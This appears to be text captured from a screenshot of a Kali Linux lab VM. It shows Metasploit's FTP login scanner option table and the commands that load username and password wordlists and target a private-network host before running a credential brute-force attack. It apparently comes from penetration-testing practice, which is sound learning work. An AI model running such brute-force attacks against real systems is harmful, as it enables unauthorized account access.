 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Mar 4 23:06
kali@kali: ~
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current datab
ase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database
(Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, o
ne pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /home/kali/username.txt
USER_FILE => /home/kali/username.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE => /home/kali/password.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.67.129
RHOSTS => 192.168.67.129
msf6 auxiliary(scanner/ftp/ftp_login) > run